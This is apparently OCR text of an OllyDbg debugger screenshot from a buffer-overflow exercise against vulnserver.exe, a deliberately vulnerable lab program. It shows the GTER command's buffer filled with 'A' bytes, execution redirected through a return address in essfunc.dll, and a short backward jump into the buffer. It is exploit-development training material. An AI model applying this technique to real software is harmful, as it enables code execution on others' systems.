 OllyDbg - vulnserver.exe - [CPU - thread 00000430]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
00D4F975 41 INC ECX
00D4F976 41 INC ECX
00D4F977 41 INC ECX
00D4F978 41 INC ECX
00D4F979 41 INC ECX
00D4F97A 41 INC ECX
00D4F97B 41 INC ECX
00D4F97C 41 INC ECX
00D4F97D 41 INC ECX
00D4F97E 41 INC ECX
00D4F97F 41 INC ECX
00D4F980 41 INC ECX
00D4F981 41 INC ECX
00D4F982 41 INC ECX
00D4F983 41 INC ECX
00D4F984 41 INC ECX
00D4F985 41 INC ECX
00D4F986 41 INC ECX
00D4F987 41 INC ECX
00D4F988 41 INC ECX
00D4F989 41 INC ECX
00D4F98A 41 INC ECX
00D4F98B 41 INC ECX
00D4F98C 41 INC ECX
00D4F98D 41 INC ECX
00D4F98E 41 INC ECX
00D4F98F 41 INC ECX
00D4F990 41 INC ECX
00D4F991 41 INC ECX
00D4F992 41 INC ECX
00D4F993 41 INC ECX
00D4F994 41 INC ECX
ECX=000365D8
Registers (FPU) < < < < < < < <
EAX 00D4F96C ASCII 47,"TER /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 000365D8
EDX 00000000
EBX 00000754
ESP 00D4FA0C
EBP 41414141
ESI 0025E838
EDI 00260118
EIP 00D4F975
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty +UNORM 23AC 00000000 00000000
ST2 empty +UNORM 2D17 0023FC64 00000000
ST3 empty +UNORM 2D75 77C5FCA0 CCDD5B36
ST4 empty 0.0
ST5 empty 0.0
ST6 empty -UNORM FCA0 00000000 00000000
ST7 empty +UNORM 0035 00000000 00000000
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00D4F965 01 03 00 00 00 00 00 47 ☺♥.....G
00D4F96D 54 45 52 20 2F 2E 3A 2F TER /.:/
00D4F975 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F97D 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F985 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F98D 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F995 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F99D 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9A5 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9AD 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9B5 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9BD 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9C5 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9CD 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9D5 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9DD 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9E5 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9ED 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9F5 41 41 41 41 41 41 41 41 AAAAAAAA
00D4F9FD 41 41 41 41 41 41 41 41 AAAAAAAA
00D4FA05 41 41 41 AF 11 50 62 E9 AAA»◄Pbθ
00D4F9CC 41414141
00D4F9D0 41414141
00D4F9D4 41414141
00D4F9D8 41414141
00D4F9DC 41414141
00D4F9E0 41414141
00D4F9E4 41414141
00D4F9E8 41414141
00D4F9EC 41414141
00D4F9F0 41414141
00D4F9F4 41414141
00D4F9F8 41414141
00D4F9FC 41414141
00D4FA00 41414141
00D4FA04 41414141
00D4FA08 625011AF essfunc.625011AF
00D4FA0C FFFF64E9
00D4FA10 434343FF
00D4FA14 43434343
00D4FA18 43434343
00D4FA1C 43434343
00D4FA20 00000000
Paused
start Downloads C:\WINDOWS\sys... C:\WINDOWS\sys... OllyDbg - vulnserv... 9:00 AM